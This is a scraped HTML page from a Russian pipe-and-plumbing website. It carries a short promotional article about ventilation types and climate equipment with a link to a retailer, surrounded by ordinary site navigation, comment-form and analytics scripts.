					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie">Предназначение</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie/ventilyacionnie">Вентиляционные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Климатическое оборудование по доступной стоимости</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Крайне важно, чтобы в доме была создана благоприятная микроклиматическая система.<span id="more-18538"></span></p>
<p>Для этого требуется лишь приобрести качественное оборудование, которое будет не только улучшать атмосферу в доме, но и самочувствие. Ведь, если в доме сыро, то обязательно будет образовываться опасный грибок и плесень, а это следствие неправильной вентиляции. Серьезные последствия безответственного отношения: развитие астмы и других заболеваний дыхательных путей. Проверить состояние системы весьма просто. Для этого потребуется зажигалка или салфетка, можно и то и другое.</p>
<p>Необходимо поднести огонь к вентиляции и понаблюдать за его поведением. Если пламя всасывает внутрь, значит незачем беспокоиться, если стоит на месте. Необходимо заняться вентиляционной системой. Узнать о такой продукции, условиях доставки, ценах можно <a href="https://climat-ataka.ru/sistemy-otopleniya-i-ventilyatsii/ventilyatsiya/mhttps://climat-ataka.ru/sistemy-otopleniya-i-ventilyatsii/ventilyatsiya/minibox">подробнее на сайте</a>.</p>
<h3>Какая бывает вентиляция</h3>
<p>Чтобы определиться с выбором, необходимо знать, какие есть виды вентиляции. Первая – приточная при которой, свежие воздушные массы, попавшие с улицы, очищаются, проходя через фильтры. Современное оборудование оснащено мощными HEPA-фильтрами – они не пропускают даже самые мелкие частицы грязи и считаются лучшими. Такие модели идеально подходят для монтажа в дом или квартиру. Вытяжная система прекрасно справляется с выведением лишней влаги и посторонних запахов из дома.</p>
<p>Самым распространенным вариантом считается приточно-вытяжная вентиляция, состоящая из двух блоков. Один из них находится в помещении, другой выводится на улицу. Какую систему выбрать зависит от площади помещения, бюджета и других факторов. К примеру, в небольшой квартире мощная и большая система не нужна, она будет здесь совершенно нефункциональна, так только создаст лишний шум и сквозняк.</p>
<p>Приточная вентиляция может быть установлена не на каждый фасад. Приобретать такую продукцию необходимо исключительно на сайте специализированной компании. Подобрать систему отопления или вентиляции, климатическое оборудование, осушители воздуха и другую продукцию для дома помогут специалисты компании.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8fe6d8833f" /><input type="hidden" name="_wp_http_referer" value="/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="18538" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>31.05.2021</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/unnamed-1.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu"><div class="post_date">19 ноября 2020</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu" class="title">Чистый воздух на производстве и в быту</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/osnovnye-principy-proektirovaniya-ventilyacii-25-600x316.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii"><div class="post_date">04 октября 2020</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii" class="title">Особенности обустройства промышленной вентиляции</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/preimushhestva-obsluzhivaniya-kondicionerov-ot-professionalov"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/Air-Conditioner-Maintenance-600x401.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/preimushhestva-obsluzhivaniya-kondicionerov-ot-professionalov"><div class="post_date">17 июня 2020</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/preimushhestva-obsluzhivaniya-kondicionerov-ot-professionalov" class="title">Преимущества обслуживания кондиционеров от профессионалов</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/preimushhestva-obsluzhivaniya-kondicionerov-ot-professionalov">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69713cc38c107"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
